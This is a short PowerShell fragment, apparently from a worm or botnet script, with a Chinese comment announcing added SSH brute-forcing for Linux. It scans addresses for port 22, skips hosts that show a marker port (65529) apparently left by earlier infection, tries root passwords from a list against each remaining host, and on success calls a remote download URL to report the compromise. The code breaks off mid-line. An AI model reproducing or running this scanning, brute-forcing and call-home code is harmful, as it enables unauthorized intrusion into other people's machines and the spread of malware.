 #新增ssh爆破 linux
write-host "start ssh port open scanning..."
$ssh_portopen = localscan -port 22 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $ssh_portopen[1]
foreach($currip in $ssh_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start ssh burping...$currip"
foreach($password in $allpass){
write-host "Try pass:$password"
$flag1 = -1
$flag1 = sshbrute $currip "root" $password $ssh_code
if($flag1 -eq 1){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'
break
}